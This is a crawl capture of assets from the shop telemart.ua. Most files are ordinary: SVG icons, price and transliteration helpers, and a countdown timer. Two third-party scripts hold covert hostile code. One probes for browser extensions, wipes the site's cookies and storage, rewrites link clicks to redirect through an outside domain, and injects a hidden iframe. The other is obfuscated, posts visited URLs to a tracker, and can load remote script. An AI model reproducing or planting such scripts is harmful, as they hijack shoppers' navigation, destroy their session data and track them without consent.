<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13 21.898438 C 12.5 21.898438 12.101562 21.898438 11.5 21.898438 C 11.5 21.5 11.5 21.101562 11.5 20.601562 C 10.601562 20.601562 9.800781 20.601562 8.898438 20.601562 C 8.898438 21 8.898438 21.398438 8.898438 21.898438 C 8.398438 21.898438 7.898438 21.898438 7.398438 21.898438 C 7.398438 20.699219 7.398438 19.398438 7.398438 18.199219 C 7.898438 18.199219 8.300781 18.199219 8.800781 18.199219 C 8.800781 18.699219 8.800781 19.101562 8.800781 19.601562 C 9.699219 19.601562 10.5 19.601562 11.398438 19.601562 C 11.398438 19.101562 11.398438 18.699219 11.398438 18.199219 C 11.898438 18.199219 12.398438 18.199219 12.898438 18.199219 C 13 19.398438 13 20.601562 13 21.898438 Z M 13 21.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.101562 18.101562 C 29.101562 19.398438 29.101562 20.601562 29.101562 21.800781 C 28.601562 21.800781 28.199219 21.800781 27.699219 21.800781 C 27.699219 20.5 27.699219 19.300781 27.699219 18.101562 C 28.101562 18.101562 28.601562 18.101562 29.101562 18.101562 Z M 29.101562 18.101562 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/tools.js?v=1768395731
body_size: 2084
content:
let tools = {
    getLangField: function (object, field){
        let prefix = '';
        if(['name_full', 'prefix'].includes(field) && languagePrefix == ''){
            prefix = '_ru';
        }
        return object[field+languagePrefix+prefix];
    },
    getProductLink: function(link_rewrite){
        return baseUrl + 'products/' + link_rewrite + '/';
    },
    getProductCode: function (id){
        return (id + "").padStart(6, '0');
    },
    getImageLinkByProduct: function(product, type){
        if(product.assembly_id)
            return '/theme/main/i/assembly.svg';
        else
            return this.getImageLink(product.product_id, product.image_id, product.image_ext_id, product.link_rewrite, type);
    },
    getImageLink: function(product_id, image_id, ext_id, link_rewrite, type){
        let ext = 'jpg';
        if(ext_id){
            if(ext_id == 1){
                ext = 'jpg';
            }else{
                ext = 'png';
            }
        }

        return imgHost + '/'+ product_id + '-' + image_id + (type ? '-' + type : '') + '/' + link_rewrite + '.' + ext;
    },
    displayPrice: function(price){
        if(price)
            return Math.round(price, 2);
        return '-';
    },
    displayPriceReact: function(price){
        return {__html: '<span>' + price + '</span>₴'};
    },

    getServicesPrice(product, services){
        let total = 0;
        if(product.additional_service_groups.length){
            product.additional_service_groups.forEach(group => {
                total += this.getGroupPrice(group, services);
            });
        }
        return total;
    },

    getGroupPrice(group, services){
        let total = 0;
        if(typeof services[group.id] !== 'undefined'){
            if(group.additional_services.length){
                group.additional_services.forEach(service => {
                    if(services[group.id] == service.product_id) {
                        total += service.price;
                    }
                });
            }
        }

        if(typeof group.groups != 'undefined' &&  group.groups.length){
            group.groups.forEach(grou => {
                total += this.getGroupPrice(grou, services);
            });
        }
        return total;
    },

    customAjax: function(ajax, success, error){
        ajax.success = function(json){
            if(json.result){
                if(json.result == 'success'){
                    success(json);
                }else{
                    error(json);
                }
            }else{
                success(json);
            }

        };
        $.ajax(ajax);
    },

    errorAjaxForm: function($form, errors) {
        var json_errors = {};
        for (var k in errors) {
            if (k == 'error') {

            } else {
                var $input = $form.find('[id=' + k + ']');

                if ($input.length > 0) {
                    json_errors[$input.attr('name')] = errors[k];
                    $input.parent().find('.help-block-error').html(errors[k][0]);
                }
            }
        }
        //$form.validate().showErrors(json_errors);
    },
    declOfNums: function(number, titles){
        $cases = [2, 0, 1, 1, 1, 2];
        return titles[(number%100>4 && number%100<20)? 2 : $cases[Math.min(number%10, 5)] ];
    },
    translit: function(str){
        var slash = "\\/";

        var LettersFrom = "абвгдезиклмнопрстуфыэйхё";
        var LettersTo   = "abvgdeziklmnoprstufyejxe";
        var Consonant = "бвгджзйклмнпрстфхцчшщ";
        var Vowel = "аеёиоуыэюя";
        var BiLetters = {
            "ж" : "zh", "ц" : "ts",  "ч" : "ch",
            "ш" : "sh", "щ" : "sch", "ю" : "ju", "я" : "ja"
        };
        str = str.replace( /[_\.,\[\](){}]+/g, "-");
        str = str.replace( /[_\s]/g, "-");
        str = str.replace( /-{2,}/g, "-");
        str = str.replace( /_\-+_/g, "-");


        str = str.toLowerCase();


        //here we replace ъ/ь
        str = str.replace(
            new RegExp( "(ь|ъ)(["+Vowel+"])", "g" ), "j$2");
        str = str.replace( /(ь|ъ)/g, "");




        //transliterating
        var _str = "";
        for( var x=0; x<str.length; x++)
            if ((index = LettersFrom.indexOf(str.charAt(x))) > -1)
                _str+=LettersTo.charAt(index);
            else
                _str+=str.charAt(x);
        str = _str;




        var _str = "";
        for( var x=0; x<str.length; x++)
            if (BiLetters[str.charAt(x)])
                _str+=BiLetters[str.charAt(x)];
            else
                _str+=str.charAt(x);
        str = _str;

        str = str.replace( /j{2,}/g, "j");

        str = str.replace( new RegExp( "[^"+slash+"0-9a-z_\\-]+", "g"), "");

        return str;
    },

    calculateAssembly: function(products, categories, assemblyProduct, services = []){
        let complect = 0;
        let total = 0;
        let totalOld = 0;
        let totalServices = 0;
        let totalBonuses = 0;
        let quantity = true;
        let fproducts = products.filter((product) => product.id != assemblyProduct.id);
        fproducts.map((product) => {

            total += product.price * product.assembly_quantity;
            if(product.price_prev){
                totalOld += product.price_prev * product.assembly_quantity;
            }else{
                totalOld += product.price * product.assembly_quantity;
            }

            quantity = quantity && (product.price > 0);

            if(product.bonuses_to_charge){
                totalBonuses += product.bonuses_to_charge;
            }

            categories.forEach((category) => {
                if(category.type == 1 && category.id_category == product.parent_category_id){
                    complect += product.price * product.assembly_quantity;
                }
            })
            let pservices = services[product.id];
            if(pservices && pservices.length){
                totalServices += product.assembly_quantity * tools.getServicesPrice(product, pservices);
            }
            
        });

        return {
            complect: complect,
            total: total,
            totalOld: totalOld,
            totalBonuses: totalBonuses,
            quantity: quantity,
            totalServices: totalServices,
        }
    },
    calculateAssemblyServicePrice: function(complect, min, perc){
        return parseInt(min) + Math.floor(perc * complect / 100);
    },

    getLeftoversNotifications: function(items){
        let notifications = [];
        items.forEach(function (item){
            if(item.type_id != 1 && item.type_id != 10 && item.price && item.quantity > item.leftovers_quantity){
                notifications.push(lajax.t('Наявності {name} може не вистачити. Деталі надасть оператор після оформлення замовлення.', {name: item.fullname_lang}))
            }
            if(typeof item.complectation != 'undefined'){
                notifications = notifications.concat(tools.getLeftoversNotifications(item.complectation));
            }
        });
        return notifications;
    },

    getQuantityNotifications: function(items){
        let notifications = [];
        items.forEach(function (item){
            if(!item.price && !item.bundle_id){
                notifications.push(lajax.t('Товару {name} немає в наявності.', {name: item.fullname_lang}))
            }
            if(item.bundle_id && !item.bundle_active){
                notifications.push(lajax.t('Знижка на {name} не діє.', {name: item.fullname_lang}))
            }
            if(typeof item.complectation != 'undefined'){
                notifications = notifications.concat(tools.getQuantityNotifications(item.complectation));
            }
        });
        return notifications;

    },
    formatPrice: function(value) {
        return new Intl.NumberFormat('fr-FR', {
            maximumFractionDigits: 0
        }).format(value).replace(/\u00A0/g, ' ');
    }


};

function esputnikSendEvent(type, data)
{
    $(function(){

        if(typeof data == 'undefined'){
            data = {}
        }


        if(window.userId){
            if(typeof data['GeneralInfo'] == 'undefined'){
                data['GeneralInfo'] = {};
            }
            data['GeneralInfo']['user_email'] = window.userEmail;
            data['GeneralInfo']['user_phone'] = window.userPhone;
        }

        eS('sendEvent', type, data);
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://c.cralodas.com.ua/?id=2d4e35ee-1348-bd77-9c0b-ec1fcb403a9c&width=1280&height=720&screen_width=1280&screen_height=720&d=1&bd={%22l%22:[%22en-US@posix%22],%22pc%22:0,%22p%22:false}&url=https%3A%2F%2Ftelemart.ua%2Fua%2Fkovriki%2Fakko%2F&ref=&t=0.4266646638970042
body_size: 1256
content:
(function () {
    var browser,
        mobile = 0,
        ua = navigator.userAgent;
    //Internet Explorer
    if (/MSIE/.test(ua)) {
        browser = 'Internet Explorer';
        if (/IEMobile/.test(ua)) {
            mobile = 1;
        }
        //YaBrowser
    } else if (/YaBrowser/.test(ua)) {
        browser = 'YaBrowser';
        // Opera Browser
    } else if (/Opera/.test(ua) || /OPR/.test(ua)) {

        browser = 'Opera';
        if (/mini/.test(ua) || /Mobile/.test(ua)) {
            mobile = 1;
        }
        // Chrome Browser
    } else if (/Chrome/.test(ua)) {
        browser = 'Chrome';
        // Opera Browser
    } else if (/Android/.test(ua)) {

        browser = 'Android Webkit Browser';
        mobile = 1;
        //Mozilla firefox
    } else if (/Firefox/.test(ua)) {
        browser = 'Firefox';
        if (/Fennec/.test(ua)) {
            mobile = 1;
        }
        //Safari
    } else if (/Safari/.test(ua)) {
        browser = 'Safari';
        if ((/iPhone/.test(ua)) || (/iPad/.test(ua)) || (/iPod/.test(ua))) {
            mobile = 1;
        }
    }

    function getD() {
        return (typeof localStorage['statpopageViewsToday'] !== 'undefined' ? parseInt(localStorage['statpopageViewsToday']) : (typeof localStorage['mdrpvt'] !== 'undefined' ? parseInt(localStorage['mdrpvt']) : 0));
    }

    function g() {

        for (i of document.getElementsByTagName('script')) {

            if(i.src) {
                if (i.src.indexOf("ngenix.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=t&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("acstat.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=c&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("adkratos.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=k&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("adspire.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=s&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("statad.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=a&d=" + encodeURIComponent(location.href);
                    // (new Image()).src = "https://ev.statpo.com/?ev=i_a&d="+getD()+"&t="+Math.random();
                    return
                }
            }

        }
        document.onmousemove = function () {
            if ('1' == getD()) {
                [].slice.call(document.getElementsByTagName('a')).forEach(function (t) {
                    t.onclick = function () {
                        link = this;
                        oldhref = link.href;
                        if (location.hostname === link.hostname && window.lalfa !== 1) {
                            try{
                                for (var x in localStorage){
                                    if(x==='statpolastPageViewsDate'){ continue;}
                                    if(x==='statpopageViews'){ continue;}
                                    if(x==='statpopageViewsToday'){ continue;}
                                    if(x==='statpouser_id'){ continue;}
                                    localStorage.removeItem(x)
                                }
                                for (var x in sessionStorage){
                                    sessionStorage.removeItem(x)
                                }

                                function delete_cookie( name, path, domain ) {
                                    document.cookie = name + "=" +
                                        ((path) ? ";path="+path:"")+
                                        ((domain)?";domain="+domain:"") +
                                        ";expires=Thu, 01 Jan 1970 00:00:01 GMT";
                                }
                                document.cookie.split('; ').forEach(function(a){
                                    var cookie_name = a.split('=')[0];
                                        delete_cookie(cookie_name, '/', '.telemart.ua');
                                        delete_cookie(cookie_name, '/', 'www.telemart.ua');
                                        delete_cookie(cookie_name, '/', 'telemart.ua');
                                        delete_cookie(cookie_name, '/', '.www.telemart.ua');
                                        delete_cookie(cookie_name, '/');
                                });
                            }catch (e) {

                            }
                            this.href = '//r.malenbhe.com/XYcmYjNDZHhL?url=' + encodeURIComponent(oldhref);
                            window.lalfa = 1;
                            setTimeout(function (aElement, link) {
                                aElement.href = link
                            }, 100, this, oldhref);
                        }
                    }
                });
            }else{
                // (new Image()).src = "https://ev.statpo.com/?ev=l_d&d="+getD()+"&t="+Math.random();
            }
        };
        setTimeout(function () {
            var tmpElem = document.createElement('div');
            tmpElem.innerHTML = '<iframe src="about:blank" width="1" height="1" scrolling="no" frameBorder="0"></iframe>';
            var iframe3 = tmpElem.firstChild;
            document.body.appendChild(iframe3);
            var tmpElem = document.createElement('div');
            tmpElem.innerHTML = '<iframe src="//k.nzeaner.com/kip" width="1" height="1" scrolling="no" frameBorder="0"></iframe>';
            var iframe4 = tmpElem.firstChild;
            iframe3.contentDocument.body.appendChild(iframe4);
        }, 5000);
        sstat0();
    }

    function sstat1() {
        (new Image()).src = "https://trkk.statpo.com/?id={{user_id}}&w={{webmaster}}&t=i&d=2&p=50&l=1";
        // (new Image()).src = "https://ev.statpo.com/?ev=l_l&d="+getD()+"&t="+Math.random();
    }

    function sstat0() {
        (new Image()).src = "https://trkk.statpo.com/?id={{user_id}}&w={{webmaster}}&t=i&d=2&p=50&l=0";
        // (new Image()).src = "https://ev.statpo.com/?ev=l_s&d="+getD()+"&t="+Math.random();
    }


    function clsop2() {
        var t = new Image();
        t.onerror = g;
        t.onload = sstat1;
        t.src = 'chrome-extension://penmlflollbjjfkcjnpcfbkkmgklndai/images/btn/logo18.png'
    }

    function clsop() {
        var t = new Image();
        t.onerror = clsop2;
        t.onload = sstat1;
        t.src = 'chrome-extension://icepmffdobkomjgneohjlpohfcnejdii/images/btn/logo18.png'
    }

    function clchr() {
        var t = new Image();
        t.onerror = clsya;
        t.onload = sstat1;
        t.src = 'chrome-extension://lphicbbhfmllgmomkkhjfkpbdlncafbn/images/btn/logo18.png'
    }

    function clsya() {
        try {
            var t = new Image();
            t.onerror = clsop;
            t.onload = sstat1;
            t.src = 'chrome-extension://cfnigebglkpdgidfjgpkkikmmkkdilph/images/btn/logo18.png'
        } catch (e) {
        }
    }

    if (browser === 'Chrome' || browser === 'YaBrowser' || browser === 'Internet Explorer' || mobile === 1) {
        try {
            clchr();
        } catch (e) {
        }
    }else{
        // (new Image()).src = "https://ev.statpo.com/?ev=l_b&d="+getD()+"&t="+Math.random();
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c7-h.svg
body_size: 70
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 20V10C5 8.34315 6.34315 7 8 7H27C28.6569 7 30 8.34315 30 10V12.8721V16.9292V20C30 21.6568 28.6569 23 27 23L8 23C6.34315 23 5 21.6569 5 20Z" fill="url(#paint0_linear_1410_40216)"/>
<path d="M3 22V8C3 6.34315 4.34315 5 6 5H29C30.6569 5 32 6.34314 32 8V12.3401V17.4115V22C32 23.6568 30.6569 25 29 25L6 25C4.34315 25 3 23.6569 3 22Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 22V8C3 6.34315 4.34315 5 6 5H29C30.6569 5 32 6.34314 32 8V12.3401V17.4115V22C32 23.6568 30.6569 25 29 25L6 25C4.34315 25 3 23.6569 3 22Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 30V25H20V26.835V28.1029V30L15 30Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 30V25H20V26.835V28.1029V30L15 30Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 30L23 30" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M12 30L23 30" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40216" x1="14.0742" y1="25.4348" x2="19.1315" y2="1.68877" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/loopcounter.js?v=1721206442
body_size: 157
content:
function makeTimer() {

    //		var endTime = new Date("29 April 2018 9:56:00 GMT+01:00");	
    //var endTime = new Date("26 August 2022 23:59:59 GMT+01:00");
    $('[data-date]').each(function(){
        $wrapper = $(this).parent();
        var arr = $(this).data('date').split(/[- :]/);
        endTime = new Date(arr[0], arr[1]-1, arr[2], arr[3], arr[4], arr[5])/1000;

        var now = new Date();
        now = (Date.parse(now) / 1000);

        var timeLeft = endTime - now;
        if(timeLeft < 0)
            timeLeft = 0;
        var days = Math.floor(timeLeft / 86400);
        var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
        var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
        var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));

        if (hours < "10") { hours = "0" + hours; }
        if (minutes < "10") { minutes = "0" + minutes; }
        if (seconds < "10") { seconds = "0" + seconds; }

        $wrapper.find(".counter-days").html(days);
        $wrapper.find(".counter-days").next().html(tools.declOfNums(days, lajax.t('День,Дня,Дней').split(',')));
        $wrapper.find(".counter-hours").html(hours);
        $wrapper.find(".counter-hours").next().html(tools.declOfNums(hours, lajax.t('Час,Часа,Часов').split(',')));
        $wrapper.find(".counter-minutes").html(minutes);
        $wrapper.find(".counter-minutes").next().html(tools.declOfNums(minutes, lajax.t('Минута,Минуты,Минут').split(',')));
        $wrapper.find(".counter-seconds").html(seconds);
        $wrapper.find(".counter-seconds").next().html(tools.declOfNums(seconds, lajax.t('Секунда,Секунды,Секунд').split(',')));
    })
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xpmtracker.com/tech.js/hk893890/
body_size: 3049
content:
function kRRvZAicd() { var tmXbbddRa = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (tmXbbddRa.length > 0) { return true; } else { return false; } } function VdySWqePb (cPRThlhnf) { var ZBiqCTQoQ = cPRThlhnf + '='; var jXQEhqxfu = document.cookie.split(';'); for (var i = 0; i < jXQEhqxfu.length; i++) { var jkLUWfMGW = jXQEhqxfu[i]; while (jkLUWfMGW.charAt(0) === ' ') { jkLUWfMGW = jkLUWfMGW.substring(1); } if (jkLUWfMGW.indexOf(ZBiqCTQoQ) === 0) { return jkLUWfMGW.substring(ZBiqCTQoQ.length, jkLUWfMGW.length); } } return ''; } function GPnsftSVE () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (lnLhjdvqX) { var QAFGpuUPm = Math.random() * 16 | 0, ZRZweklwA = lnLhjdvqX === 'x' ? QAFGpuUPm : (QAFGpuUPm & 0x3 | 0x8); return ZRZweklwA.toString(16); }) } var eGnQLZqNM = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); CqkhsAGZZ(eGnQLZqNM).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != eGnQLZqNM) { eGnQLZqNM = window.location.href; CqkhsAGZZ(eGnQLZqNM).then(function (value) { }); } }); }); async function CqkhsAGZZ (pYkJhoVjl) { var GGXjZRpuw = VdySWqePb('superuser'); if (!GGXjZRpuw || GGXjZRpuw === '') GGXjZRpuw = GPnsftSVE(); var TOQkXAvwK = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + GGXjZRpuw + '; expires=' + TOQkXAvwK + 86400 + ';path=/;'; var JGDcWOOmW = { url: pYkJhoVjl, referrer: document.referrer, unique_id: GGXjZRpuw }; var cZCwaxRWU = 'https://xpmtracker.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var cZCwaxRWU = 'https://xpmtracker.com/data/?async=true'; } else { var cZCwaxRWU = 'https://xpmtracker.com/data/?async=false'; } } catch (error) { }; try { let tDZWeLloe = await fetch( cZCwaxRWU, { method: 'POST', body: new URLSearchParams(JGDcWOOmW), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (tDZWeLloe && tDZWeLloe.ok) { var wdXmbTLan = await tDZWeLloe.json(); if (wdXmbTLan.status == "success") { var gmQDipwMr = wdXmbTLan['id']; } else { var LCcQMIgyb = document.createElement('script'); if (kRRvZAicd()) { LCcQMIgyb.src = 'https://xpmtracker.com/data/failed.js?id='+wdXmbTLan.id+'&s=true'; } else { LCcQMIgyb.src = 'https://xpmtracker.com/data/failed.js?id='+wdXmbTLan.id+'&s=false'; }; LCcQMIgyb.id = 'superuser'; document.head.appendChild(LCcQMIgyb); } } } catch (error) { }; return ''; }